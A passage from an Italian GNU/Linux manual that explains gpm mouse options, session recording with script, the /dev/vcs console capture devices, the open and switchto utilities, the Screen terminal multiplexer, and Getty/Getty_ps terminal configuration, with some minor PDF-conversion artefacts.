

Tabella 36.2. Elenco dei nomi dei tipi di mouse utilizzabili con l'opzione '**-t**'.

#### $-2$

Forza un funzionamento a due tasti. In questo modo il primo tasto serve a evidenziare e l'altro a incollare.

 $-3$ 

Forza un funzionamento a tre tasti. In questo modo il primo tasto serve a evidenziare, il secondo a incollare, e il terzo a estendere la zona evidenziata. Questo è il funzionamento predefinito, perché il secondo tasto viene attivato solo a partire dal momento in cui questo viene premuto. Perciò, normalmente, non occorre preoccuparsi di indicare quanti tasti utilizzare.

#### -S *comandi\_speciali*

Permette di definire dei comandi da eseguire in corrispondenza di un clic triplo sul primo e sul terzo tasto.

#### Utilizzo

Il funzionamento è relativamente semplice. Quando il mouse è riconosciuto dal programma che si sta utilizzando, dipende da questo il modo di gestire e interpretare le azioni compiute con il mouse. Quando il programma non è in grado di controllare il mouse, è possibile utilizzare il supporto alle operazioni di copia-incolla.

Si seleziona una zona dello schermo premendo il primo tasto e trascinando fino alla posizione finale. Per incollare si può cambiare console virtuale, raggiungendo così l'applicazione all'interno della quale incollare il testo, quindi si preme il secondo tasto, o in mancanza il terzo. Il testo viene inserito come se fosse digitato, di conseguenza occorre che il programma lo permetta.

Il terzo tasto, quando non dovesse servire per incollare, permette di estendere una selezione già iniziata e non completata.

### Comandi speciali

L'opzione '**-S**' permette di definire tre comandi, separati con il simbolo due punti ('**:**'), da eseguire in occasione di un clic triplo con il primo e il terzo tasto. In pratica, si tiene premuto il primo o il terzo tasto, e con l'altro (il terzo o il primo rispettivamente) si esegue un clic triplo in rapida successione. Se entro tre secondi dal rilascio dei tasti viene premuto uno dei tre tasti, viene eseguito uno dei comandi indicati nell'argomento di questa opzione.

Per esempio, se si utilizza l'opzione '**-S "echo ciao:echo hello:echo bye"**' e si preme un clic triplo, del tipo descritto, seguito dalla pressione del primo tasto, si ottiene l'esecuzione di '**echo ciao**', cioè viene visualizzata la parola '**ciao**'. Se invece alla fine si seleziona il secondo tasto, si ottiene la parola '**hello**'. Infine, se si trattava del terzo tasto, si ottiene '**bye**'.

Questo sistema potrebbe essere particolarmente utile per definire un comando per il riavvio del sistema, quando per qualche motivo non si può usare la tastiera per farlo e non si rendono disponibili altre alternative.

#### Esempi

#### # **gpm -t ps2**

Avvia '**gpm**' predisponendolo per utilizzare un mouse PS/2.

# **gpm -R -t ps2**

Avvia '**gpm**' predisponendolo per utilizzare un mouse PS/2, abilitando la gestione del file '/dev/ gpmdata'. Il sistema grafico X e altri programmi che dovessero accedere direttamente al dispositivo del mouse, dovrebbero essere istruiti a utilizzare il dispositivo '/dev/gpmdata', corrispondente a un mouse '**MouseSystems**'.

```
# gpm -S "shutdown -h now:shutdown -r now:init 0"
```
Avvia '**gpm**' definendo i comandi speciali da eseguire in caso di un clic triplo. Se dopo il clic triplo si preme il primo tasto, si conclude l'attività del sistema; se si preme il secondo, si riavvia; se si preme il terzo, si conclude l'attività, ma attraverso una chiamata diretta all'eseguibile '**init**'.

# 36.2.3 Avvio del servizio di gestione del mouse

Si è accennato al fatto che il demone '**gpm**' venga avviato normalmente dalla procedura di inizializzazione del sistema, nel modo già stabilito dalla stessa distribuzione GNU/Linux che si utilizza. Se si vogliono gestire funzionalità speciali di '**gpm**', come per esempio il file FIFO '/dev/gpmdata', cosa che si ottiene con l'opzione '**-R**', occorre intervenire nello script che avvia questo demone.

Alcune distribuzioni, come Red Hat, prevedono un file di configurazione (in questo caso si tratta di '/etc/ sysconfig/mouse') contenente l'assegnamento di variabili di ambiente che poi vengono incorporate e utilizzate nello script di avvio del servizio '**gpm**'. Tuttavia potrebbe non essere stata prevista la possibilità di aggiungere delle opzioni ulteriori, e in tal caso si deve intervenire direttamente nello script.

Nel caso della distribuzione Red Hat, lo script che serve ad avviare e a fermare il servizio '**gpm**' è '/etc/ rc.d/init.d/gpm', in altre potrebbe trovarsi nella directory '/etc/init.d/' e chiamarsi nello stesso modo o avere un nome leggermente diverso.

# 36.3 Monitoraggio di una sessione di lavoro

L'attività svolta durante una sessione di lavoro attraverso un terminale potrebbe essere registrata volontariamente in modo da annotare le operazioni svolte, eventualmente anche a titolo di prova, come potrebbe essere l'esecuzione di un test di esame.

In aggiunta, le console virtuali di GNU/Linux possono essere osservate attraverso dei dispositivi appositi: '/ dev/vcs\*'.

# 36.3.1 \$ script

# script [-a] *file*

'**script**' è un programma che permette di registrare la sessione di lavoro svolta attraverso un terminale a caratteri. Si avvia il programma, e questo avvia una copia della shell predefinita; da quel momento, tutto ciò che viene digitato ed emesso attraverso il terminale viene memorizzato in un file. Il file può essere indicato nella riga di comando, altrimenti viene creato il file 'typescript' nella directory corrente.

L'opzione '**-a**' permette di continuare la registrazione in un file già utilizzato in precedenza, senza cancellarlo inizialmente.

Per terminare l'esecuzione della registrazione della sessione di lavoro, basta concludere l'attività della shell avviata da '**script**'; di solito si tratta di utilizzare il comando '**exit**'.

# 36.3.2 /dev/vcs\*

I file di dispositivo '/dev/vcs\*', definiti *virtual console capture device*, possono essere usati per visualizzare lo schermo di una console particolare. Il meccanismo è estremamente banale; basta leggere il loro contenuto: in ogni momento, il risultato che si ottiene da questa lettura è l'immagine dello schermo di quella console particolare che quel dispositivo rappresenta.

### # **cat /dev/vcs1**

L'esempio mostra la visualizzazione del contenuto dello schermo della prima console virtuale, corrispondente al dispositivo '/dev/tty1', dell'istante in cui si esegue il comando.

In particolare, il dispositivo '/dev/vcs0' fa riferimento alla console virtuale attiva, mentre i file contrassegnati da un numero finale (diverso da zero) corrispondono alle rispettive console virtuali, identificate in modo preciso tramite quel numero.
# 36.4 Strumenti per la gestione delle console virtuali

Le console virtuali di GNU/Linux sono gestite normalmente attraverso la configurazione del file '/etc/ inittab', in cui, a seconda del livello di esecuzione, si attivano diversi programmi Getty abbinati ad altrettanti terminali o console virtuali. Generalmente, in questo modo, non vengono utilizzate tutte le console virtuali possibili, e quelle rimanenti potrebbero essere sfruttate per altri scopi.

Le console virtuali disponibili possono essere utilizzate per visualizzare in modo continuo informazioni utili sul funzionamento del sistema, come per esempio le informazioni provenienti da un file per le registrazioni del sistema (*log*).

### # **tail -f /var/log/messages > /dev/tty10 &**

L'esempio mostra l'utilizzo di '**tail**' per visualizzare la fine del file '/var/log/messages' e tutte le righe che gli vengono aggiunte successivamente. Invece di impegnare il terminale dal quale viene avviato, il comando viene messo sullo sfondo ('**&**') e l'output viene emesso attraverso la decima console virtuale (che si presume sia disponibile).

### 36.4.1 # open

### open [*opzioni*] [--] *comando* [*opzioni\_del\_comando*]

'**open**' permette di avviare un comando in una nuova console virtuale (non utilizzata precedentemente). Per distinguere il comando dalle opzioni di '**open**' si utilizza un trattino doppio ('**--**') per segnalare l'inizio del comando stesso.

#### Alcune opzioni

-c *n*

Questa opzione permette di definire esplicitamente quale console virtuale utilizzare attraverso l'argomento che indica il numero di questa (le console virtuali sono numerate a partire da uno).

 $-1$ 

Fa in modo che il comando venga trattato come se fosse una «shell di *login*», cioè una shell avviata dalla procedura di accesso (dopo che l'autenticazione dell'utente è avvenuta con successo). Questo comporta l'aggiunta di un trattino ('**-**') davanti al nome del comando.

--

Segna la fine delle opzioni di '**open**' e l'inizio del comando. È necessario l'uso di questo trattino doppio quando il comando da eseguire ha, a sua volta, degli argomenti.

#### Esempi

#### # **open bash**

Avvia l'eseguibile '**bash**' nella prima console virtuale libera.

# **open -l bash**

Avvia l'eseguibile '**bash**' nella prima console virtuale libera, trattando il processo relativo come una shell di *login*.

#### # **open -c 10 -l bash**

Come nell'esempio precedente, utilizzando espressamente la decima console virtuale.

```
# open -- ls -l
```
Esegue il comando '**ls -l**' utilizzando la prima console virtuale libera. In questo caso, dovendo indicare un comando con argomenti, è stato inserito il trattino doppio per segnalare l'inizio del comando stesso.

### 36.4.2 # switchto

switchto *n*

'**switchto**' è un programma molto semplice il cui unico scopo è quello di selezionare una particolare console virtuale. Può essere utile in uno script.

Esempi

# **switchto 11**

Passa nell'undicesima console virtuale.

# 36.5 Terminali virtuali, o finestre, con il programma Screen

È già stato descritto più volte il funzionamento delle console virtuali di GNU/Linux, che, attraverso una sola console fisica, permettono la gestione di più sessioni di lavoro differenti, a cui si accede generalmente con le combinazioni di tasti [ *Ctrl+Fn* ], oppure [ *Ctrl+Alt+Fn* ]. Un effetto simile si può ottenere attraverso dei programmi, che possono essere utilizzati anche quando non si dispone di una console GNU/Linux.

Un programma che svolga questo compito non è così comodo da utilizzare come può esserlo una console virtuale, però può offrire delle possibilità in più. Per esempio, potrebbe trasferire il *terminale virtuale* su un altro terminale fisico, senza dover sospendere, né interrompere, il lavoro che si stava svolgendo. In pratica, l'unico programma che si utilizzi per questo scopo è Screen, che permette di fare una quantità di cose, anche il trasferimento di un terminale virtuale a un altro utente (consentendo a questo di continuare il lavoro).

Lo studio di Screen è impegnativo come lo è l'approfondimento di una shell sofisticata. Qui si vogliono mostrare solo i rudimenti, trascurando volutamente funzionalità che, se utilizzate, richiederebbero attenzione per ciò che riguarda la sicurezza.

### 36.5.1 Funzionamento e organizzazione generale

Screen è un programma (in pratica si tratta dell'eseguibile '**screen**') che si interpone tra una shell, o un applicativo diverso, e il terminale utilizzato effettivamente. In pratica, si tratta di un gestore di finestre a caratteri che, tra le altre cose, permette di aprire più sessioni contemporanee utilizzando un solo terminale fisico.

Ogni terminale virtuale, ovvero ogni finestra, mette a disposizione le funzionalità di un terminale VT100 con delle estensioni di vario tipo. Per ogni finestra viene conservato uno storico delle ultime righe visualizzate, permettendo lo scorrimento all'indietro e la copia di porzioni di questo all'interno dello standard input della stessa o di un'altra finestra.

Come si può intuire, per accedere alle funzionalità offerte da Screen occorre utilizzare dei comandi composti da combinazioni di tasti che vengono intercettati da questo, e non sono passati all'applicazione sottostante, provocando così un'alterazione del comportamento normale di queste applicazioni.

Spesso, viene attivato il bit SUID al binario '**screen**', assieme all'attribuzione della proprietà all'utente '**root**'. Ciò permette a Screen di fare una serie di cose molto comode, ma richiede attenzione nella sua configurazione, perché ciò potrebbe tradursi in un pericolo in più per chi lo utilizza. Se non si vuole approfondire tanto l'uso di Screen, sarebbe meglio togliere tale permesso.

### # **chmod ug-s /usr/bin/screen**

Se Screen è in condizione di poterlo fare (di solito solo se è attivato il bit SUID per il binario '**screen**' e questo appartiene all'utente '**root**'), aggiorna il file '/etc/utmp', cosa che consente di tenere traccia anche di tutti i terminali virtuali aperti attraverso di esso. Questi corrispondono ai dispositivi secondo il modello '/ dev/tty[a-e][0-9a-f]'; in pratica si tratta di una lettera da '**a**' a '**e**', seguita da una cifra esadecimale (i numeri da zero a nove e le lettere da «a» a «f»).

Per poter funzionare, Screen deve creare una pipe con nome, ovvero un file FIFO, per ogni gruppo di finestre aperto, cioè per ogni terminale fisico a cui è connesso effettivamente. Tale file viene definito socket da Screen e dalla sua documentazione. Questo file può essere creato in varie posizioni, a seconda di come sono stati compilati i sorgenti. Se il binario '**screen**' era stato previsto con il bit SUID attivo, questo file FIFO potrebbe essere creato nella directory '/tmp/screens/S-*utente*/', oppure, più utilmente, potrebbe essere creato nella directory ' $\gamma'$ . screen/'. È da ritenere che quest'ultima scelta sia la migliore; volendo, si può utilizzare la variabile di ambiente '**SCREENDIR**' per indicare il percorso della directory che Screen deve usare per i file FIFO.

Il nome utilizzato per il file FIFO serve a identificare una particolare sessione di lavoro di Screen, assieme a tutte le finestre gestite attraverso questa. Di solito, si tratta di un nome articolato secondo il modello seguente:

### *pid*.*terminale*.*host*

Per esempio, '**123.tty4.dinkel**' è il modo con cui si identifica la sessione di Screen che ha il numero

PID 123, utilizza il terminale corrispondente al dispositivo '/dev/tty4', sul sistema chiamato '**dinkel**'.

Una sessione di Screen, quando è in funzione regolarmente, è *attaccata* al terminale fisico che si utilizza effettivamente (questo terminale fisico può anche essere una console virtuale di GNU/Linux). La sessione può essere distaccata e successivamente riattaccata altrove, presso un altro terminale fisico. Le applicazioni in funzione nelle varie finestre di una sessione distaccata, continuano a funzionare regolarmente. Di solito, a meno di modificare la configurazione predefinita, un segnale di aggancio ('**SIGHUP**'), che generalmente si ottiene disconnettendo la linea attraverso cui è collegato il terminale, provoca solo il distacco della sessione, senza coinvolgere le applicazioni.

Screen può essere controllato attraverso file di configurazione, la cui collocazione può essere varia. Potrebbe trattarsi di '/etc/screenrc' per la configurazione globale e di '˜/.screenrc' per la personalizzazione di ogni utente. Le direttive di questi file non vengono mostrate qui; eventualmente si può consultare la documentazione originale: *screen*(1).

Screen imposta automaticamente la variabile '**TERM**' al valore '**screen**', in modo da informare opportunamente le applicazioni di adattarsi alle sue caratteristiche.

Quasi tutti i comandi che possono essere impartiti a Screen sono prefissati dalla combinazione [ *Ctrl+a* ], alla quale segue poi una sequenza di caratteri o di altre combinazioni di tasti, e che ovviamente non vengono passati all'applicazione sottostante. Se però si vuole passare proprio la combinazione [ *Ctrl+a* ] all'applicazione, si deve usare la sequenza [ *Ctrl+a* ][ *a* ].

A volte, Screen ha la necessità di fornire delle indicazioni. Ciò viene fatto sovrascrivendo parte della finestra in uso, di solito nell'ultima riga. Dopo pochi secondi, i messaggi vengono rimossi, ripristinando il testo precedente.

### 36.5.2 \$ screen

### screen [*opzioni*] [*comando* [*argomenti\_del\_comando*]]

'**screen**' è il programma binario di Screen. Come accennato in precedenza, viene predisposto spesso in modo da avere il bit SUID attivo e da essere proprietà dell'utente '**root**'. Se non si richiedono funzionalità particolari a questo programma, non è necessaria questa politica.

'**screen**' può essere avviato per iniziare una sessione di lavoro attraverso cui gestire delle applicazioni contenute in finestre differenti, oppure per altre funzionalità che verranno descritte in occasione della presentazione delle opzioni. Quando si avvia '**screen**' in modo normale, si può aggiungere l'indicazione di un comando (con i suoi argomenti), che si vuole avviare all'interno della prima finestra. Se questo comando non viene specificato, '**screen**' avvia una shell (quella indicata nella variabile di ambiente '**SHELL**', oppure '/ bin/sh' in sua mancanza).

Quando un programma ospitato all'interno di una finestra di '**screen**' termina di funzionare, la finestra relativa si chiude. Quando una sessione non ha più finestre, termina di funzionare anche il processo '**screen**' relativo.

Alcune opzioni

-c *file*

Permette di specificare un file di configurazione alternativo a quello predefinito.

-s *shell*

Permette di indicare una shell alternativa a quella contenuta nella variabile di ambiente '**SHELL**', che viene utilizzata ogni volta che si apre una nuova finestra senza specificare il programma che deve essere avviato al suo interno.

-S *sessione*

Permette di dare un nome a una sessione. A questo nome viene comunque aggiunto il numero PID anteriormente. Lo scopo è quello di rendere più semplice l'identificazione di una sessione.

-ls | -list

Questa opzione va usata da sola: non avvia alcuna nuova sessione e si limita a elencare quelle già aperte dall'utente che ne sta facendo richiesta. Attraverso questo elenco si possono individuare facilmente quali siano le sessioni distaccate, cioè quelle che possono essere riprese utilizzando l'opzione '**-r**'.

$$
-d [pid.] try [. host]
$$

$$
-D [pid.] try [. host]
$$

Permette di distaccare una sessione di Screen da un terminale fisico, senza interrompere il funzionamento degli applicativi avviati al suo interno. Si può usare questa opzione assieme a '**-r**', in modo da riattaccare la sessione in un altro terminale.

$$
-x \quad \left[\left[\text{pid.}\right] \text{try}\left[\text{.}\text{host}\right]\right] \\ -R \quad \left[\left[\text{pid.}\right] \text{try}\left[\text{.}\text{host}\right]\right]
$$

Permette di riattaccare sul terminale in funzione attualmente, una sessione staccata in precedenza. Se non si indica la sessione, viene avviata la prima di quelle che risultano distaccate; se in particolare si utilizza '**-R**', si ottiene comunque l'avvio di una sessione anche se non ce ne sono da riprendere. Questa opzione può essere usata da sola o in abbinamento a '**-d**' (o '**-D**'). In quest'ultimo caso, si indica prima l'opzione '**-d**', poi '**-r**', e infine la sessione da staccare e da riattaccare.

### -x [[*pid.*]*tty*[.*host*]]

Questa opzione permette di accedere a una sessione già aperta e funzionante presso un altro terminale fisico. Se non viene specificata la sessione, viene aperta la prima che può essere trovata. Quando si condivide una sessione tra più terminali fisici, ogni terminale può accedere solo alle finestre che non sono attive da qualche parte.

### Esempi

### \$ **screen**

Avvia una sessione di Screen sul terminale da cui si esegue il comando, aprendo la shell predefinita nella prima finestra.

\$ **screen mc**

Avvia una sessione di Screen sul terminale da cui si esegue il comando, avviando il programma '**mc**', senza argomenti, nella prima finestra.

```
$ screen -ls
```
Elenca le sessioni aperte dall'utente.

```
$ screen -d tty2
```
Distacca la sessione in funzione sul terminale identificato dal dispositivo '/dev/tty2' (in pratica, la seconda console virtuale). Non vengono indicate altre informazioni per il nome della sessione, perché probabilmente l'informazione del terminale è sufficiente e non crea ambiguità.

\$ **screen -d**

Distacca la prima sessione attiva appartenente all'utente stesso.

```
$ screen -r tty2
```
Attacca, sul terminale da cui si dà il comando, la sessione che in origine era stata avviata sul terminale '/dev/tty2' e successivamente distaccata.

```
$ screen -r
```
Attacca la prima sessione libera che trova.

```
$ screen -d -r tty2
```
Distacca la sessione in funzione sul terminale identificato dal dispositivo '/dev/tty2', riattaccandola sul terminale da cui si dà il comando.

\$ **screen -d -r**

Distacca la prima sessione attiva che trova e la riattacca sul terminale da cui si dà il comando.

### 36.5.3 Comandi interattivi

Una volta avviato l'eseguibile '**screen**', si può interagire con questo attraverso una serie di comandi composti da combinazioni di tasti. Nella maggior parte dei casi si tratta di sequenze iniziate dalla combinazione [ *Ctrl+a* ].

Per motivi di compatibilità, spesso, sono disponibili diversi tipi di sequenze per lo stesso risultato. Nella tabella 36.3 vengono elencate solo alcune di queste sequenze; per un elenco completo occorre leggere la documentazione originale: *screen*(1).

Le operazioni più complesse sono quelle che riguardano la copia e l'inserimento di testo che proviene da quanto visualizzato attualmente, o nel testo precedente. Infatti, per ogni finestra viene conservato uno storico

| Sequenza      | Effetto                                                            |
|---------------|--------------------------------------------------------------------|
| $Ctrl+a ?$    | Mostra una guida rapida ai comandi disponibili.                    |
| Ctrl+a a      | Invia la combinazione $\int Ctr l+a$ all'applicazione attiva.      |
| Ctrl+a $n$    | Seleziona l' <i>n</i> -esima finestra. La prima ha il numero zero. |
| $Ctrl+a n$    | Passa alla finestra successiva.                                    |
| $Ctrl+a p$    | Passa alla finestra precedente.                                    |
| $Ctrl+a c$    | Crea una nuova finestra.                                           |
| Ctrl+a d      | Distacca la sessione dal terminale fisico.                         |
| $Ctrl+a w$    | Mostra un breve riepilogo delle finestre esistenti.                |
| $Ctrl+a$ Esc  | Inizia la modalità di scorrimento e copia all'indietro.            |
| $Ctrl+a \, 1$ | Incolla il testo inserito precedentemente nella memoria tampone.   |

Tabella 36.3. Alcuni dei comandi che si possono dare a Screen, quando è in funzione.

delle righe visualizzate, che può essere rivisto e dal quale si possono prelevare delle parti, inserendole in una memoria tampone (la documentazione *screen*(1) parla di *paste buffer*).

Con il comando [ *Ctrl+a* ][ *Esc* ] si inizia la modalità di scorrimento e copia, cosa che blocca il funzionamento dell'applicazione che utilizza la finestra attiva. Da quel momento, si possono usare i tasti freccia e pagina per spostare il cursore; eventualmente si possono usare i tasti [ *h* ], [ *j* ], [ *k* ] e [ *l* ], come si fa con VI (68.1). Si possono anche fare delle ricerche nello stile di VI, con i comandi [ */* ] e [ *?* ].

Quando si raggiunge il pezzo che si vuole copiare nella memoria tampone, lo si deve delimitare. Ciò si ottiene normalmente premendo il tasto [ *barra spaziatrice* ] nel punto di inizio, quindi si fa scorrere il cursore nel punto finale e si preme nuovamente la [ *barra spaziatrice* ] per concludere. La selezione del testo coincide anche con la conclusione della modalità di scorrimento e copia, cosa che dopo poco fa riprendere il funzionamento del programma.

È possibile anche la selezione di testo in modo rettangolare. Per questo, dopo aver premuto la [ *barra spaziatrice* ] per indicare il punto di inizio, si deve aggiungere anche il tasto [ *c* ], a indicare un bordo sinistro, oppure [ *C* ] a indicare un bordo destro. Successivamente, quando si raggiunge anche il punto finale, si preme nuovamente [ *C* ], oppure [ *c* ] (a seconda di come si è iniziato) prima della [ *barra spaziatrice* ].

Infine, il comando [ *Ctrl+a* ][ *]* ] inserisce il testo, accumulato precedentemente nella memoria tampone, nello standard input dell'applicazione contenuta nella finestra attiva.

# Getty

Il programma di gestione del terminale è quello che consente di collegarsi con il sistema operativo e di poter interagire con questo. Quello utilizzato originariamente per questo scopo è '**getty**' (del pacchetto Getty\_ps), ma quasi tutte le distribuzioni GNU/Linux preferiscono utilizzare programmi alternativi, come '**agetty**', '**mingetty**' e '**mgetty**'.

In questo capitolo viene descritto l'uso generale di alcuni di questi programmi, fino alla connessione di un terminale attraverso la porta seriale, senza affrontare il problema della connessione remota attraverso una linea commutata.

La tabella 37.1 elenca i programmi e i file a cui si accenna in questo capitolo.



Tabella 37.1. Riepilogo dei programmi e dei file per l'attivazione dei terminali a caratteri.

# 37.1 Principio di funzionamento

Nella procedura di inizializzazione del sistema, Getty è quel programma che si occupa di attivare il terminale e iniziare la procedura di accesso. Come dice la pagina di manuale *getty*(1): «Getty è il secondo dei tre programmi (*init*(1), *getty*(1) e *login*(1)) utilizzati dal sistema per permettere all'utente di accedere». In pratica, il programma Getty si occupa di:

- aprire la linea di terminale e impostare le modalità necessarie;
- emettere l'invito della procedura di accesso;
- ricevere il nominativo usato dall'utente per identificarsi;
- attivare il programma per la procedura di accesso (convenzionalmente si tratta di '/bin/login'), fornendogli già il nominativo-utente (sarà poi compito di '**login**' di richiedere l'inserimento della password).

Il programma Getty tipico fa uso di alcuni file:

• '/etc/gettydefs'

per la definizione delle caratteristiche delle linee dei terminali;

• '/etc/issue'

per definire un testo di «benvenuto» da inviare all'utente che tenta di connettersi.

# 37.1.1 Utilizzo di un programma Getty

Un programma Getty non è fatto per l'utilizzo manuale diretto, ma per essere inserito nel file '/etc/ inittab', in modo da essere attivato direttamente da Init durante la fase si inizializzazione del sistema. L'attivazione delle sei console virtuali consuete avviene con record simili a quelli seguenti.

1:12345:respawn:/sbin/getty tty1 2:2345:respawn:/sbin/getty tty2 3:2345:respawn:/sbin/getty tty3

4:2345:respawn:/sbin/getty tty4 5:2345:respawn:/sbin/getty tty5 6:2345:respawn:/sbin/getty tty6

Come si vede dall'esempio, viene usato un argomento per specificare il terminale da utilizzare, ovvero il nome del file di dispositivo corrispondente contenuto nella directory '/dev/'. Questo elemento, viene definito normalmente come «linea», alludendo al tipo di terminale in base al tipo di connessione utilizzata.

Quando il programma Getty viene utilizzato per attivare una connessione attraverso un terminale seriale, si pone il problema di configurare opportunamente la porta seriale stessa. In tal caso si utilizzano altri argomenti, oppure la configurazione del file '/etc/gettydefs'.

Se oltre alla linea seriale si utilizzano dei modem, si aggiunge anche il problema della loro inizializzazione. Il programma Getty può solo occuparsi di quello connesso dalla sua parte, e anche in tal caso si pone il problema di definire la stringa di inizializzazione adatta.

Quando si vuole ottenere una connessione attraverso modem, utilizzando una linea telefonica commutata, Getty deve essere in grado di controllare il modem anche in questo modo, rispondendo, e distinguendo eventualmente se la chiamata proviene da un altro modem o se si tratta di un segnale sonoro normale.

# 37.2 Getty\_ps

Getty\_ps è un pacchetto composto da due parti: '**getty**' per la connessione attraverso la console e i terminali seriali e '**uugetty**' per la connessione attraverso modem.

I due programmi Getty di Getty\_ps utilizzano sia il file di configurazione '/etc/gettydefs' che il file di introduzione '/etc/issue'. Eventualmente, vengono utilizzati anche altri file, la cui posizione cambia a seconda del modo con cui vengono compilati i sorgenti.

### 37.2.1 File delle registrazioni

I due programmi eseguibili, '**getty**' e '**uugetty**', possono essere compilati in modo da utilizzare il registro del sistema per annotare gli eventi importanti, oppure in modo da utilizzare un file apposito, generalmente '/ var/log/getty.log'. Ciò serve a chiarire che dipende dalle scelte fatte da chi organizza la distribuzione GNU/Linux l'esistenza o meno di tale file e la sua collocazione.

### 37.2.2 Configurazione di linea

Oltre alla configurazione standard dei programmi Getty, definita attraverso il file '/etc/gettydefs', si possono utilizzare diversi file di configurazione, uno per ogni linea (o terminale), definiti da nomi nella forma seguente, dove questi si riferiscono rispettivamente a '**getty**' e a '**uugetty**'.

/etc/conf.getty.*linea*

/etc/conf.uugetty.*linea*

Oppure, in alternativa:

/etc/default/getty.*linea*

/etc/default/uugetty.*linea*

La «linea» è in pratica il nome del dispositivo che fa riferimento al terminale corrispondente, senza il prefisso della directory (per esempio: '**tty1**', '**tty2**',... '**ttyS0**', ecc.).

La distinzione della collocazione e dei nomi utilizzati, dipende sempre dalle scelte fatte in fase di compilazione dei sorgenti.

Se il file previsto per una linea particolare non risulta presente, '**getty**', oppure '**uugetty**', utilizzano un file di configurazione generale, rispettivamente:

/etc/conf.getty

/etc/conf.uugetty

oppure

/etc/default/getty

/etc/default/uugetty

#### Alcune direttive

Le direttive dei file di configurazione di «linea» sono espresse semplicemente da assegnamenti, nella solita forma:

#### *nome*=*valore*

Di seguito sono elencate solo alcune direttive che possono essere utilizzate in questi file.

#### LOGIN=*nome*

———

Con questa direttiva si può definire un nome e un percorso differente per il programma che si vuole utilizzare per la procedura di accesso. In modo predefinito dovrebbe trattarsi di '/bin/login'.

#### ISSUE=*stringa*

### ISSUE=*file\_issue*

Questa direttiva permette di specificare un messaggio introduttivo diverso da quello contenuto nel solito file '/etc/issue'. Si può specificare una stringa, senza delimitatori, contenente il messaggio stesso, oppure si può indicare il file da utilizzare, con il suo percorso assoluto (deve iniziare con la barra obliqua, '**/**'). Il testo che definisce questo messaggio introduttivo ammette l'uso degli stessi caratteri di escape mostrati nella tabella 37.3.

CLEAR=YES

#### $CI$ **EAR=NO**

Se viene assegnato il valore '**NO**', '**getty**' non tenta di ripulire lo schermo prima di emettere il messaggio introduttivo e la richiesta di identificazione della procedura di accesso.

#### WAITCHAR=YES

#### WAITCHAR=NO

Se viene assegnato il valore '**YES**', '**getty**' attende un carattere dalla linea prima di iniziare a emettere l'invito alla connessione.

#### DELAY=*n\_secondi*

Questa direttiva viene usata normalmente in congiunzione all'attivazione di '**WAITCHAR**', in modo da stabilire un ritardo in secondi dopo la ricezione del carattere dalla linea.

### WAITFOR=*stringa*

Stabilisce una stringa da attendere prima di iniziare a mostrare l'invito della procedura di accesso. In pratica, al contrario di '**WAITCHAR**', si vuole attendere una stringa particolare, e non solo un carattere qualunque. Se viene usato in congiunzione a '**DELAY**', allora '**getty**' attende il numero di secondi stabilito a partire dal momento in cui la stringa è stata inserita completamente.

#### TIMEOUT=*n\_secondi*

Fa in modo che il programma attenda per un numero massimo di secondi che l'utente completi la procedura di accesso; trascorso tale limite, '**getty**' termina l'esecuzione e con lui la possibilità di accedere da quella linea.

### 37.2.3 # getty

### getty [*opzioni*] *linea* [*velocità* [*tipo*] ]

#### getty -c *file\_gettydefs*

La sintassi indicata rappresenta una semplificazione di quella effettiva. Il primo dei due casi mostra la situazione più comune, in cui '**getty**' viene avviato in modo da controllare una linea di terminale; il secondo caso rappresenta la sintassi utilizzabile per verificare la validità formale del file '/etc/gettydefs'.

'**getty**' è strettamente dipendente dal file di configurazione '/etc/gettydefs', e a uno dei suoi record fa riferimento l'argomento indicato con il nome «velocità». Quindi, con questo termine, non si fa tanto riferimento a un numero che esprime la velocità della linea, ma alla sigla corrispondente utilizzata nel file di configurazione, dal quale si ottengono anche altre informazioni.

L'argomento indicato come «tipo» si riferisce al nome del terminale, secondo quanto definito da Termcap e Terminfo. Questa informazione è utile a '**getty**' per conoscere la stringa necessaria a ripulire lo schermo, e per impostare la variabile di ambiente '**TERM**'.

#### Alcune opzioni

#### -d *file\_di\_configurazione*

Permette di indicare esplicitamente il file di configurazione di linea. Questa opzione è particolarmente utile quando non si sa precisamente quale sia il file di configurazione giusto per la versione di Getty\_ps che si sta utilizzando.

### -r *ritardo*

Utilizzando questa opzione si attiva implicitamente la funzione '**WAITCHAR**' e si definisce un tempo di ritardo, espresso in secondi, alla visualizzazione del messaggio di richiesta di identificazione, che introduce la procedura di accesso. In pratica, corrisponde anche all'uso della funzione '**DELAY**'.

#### -w *stringa*

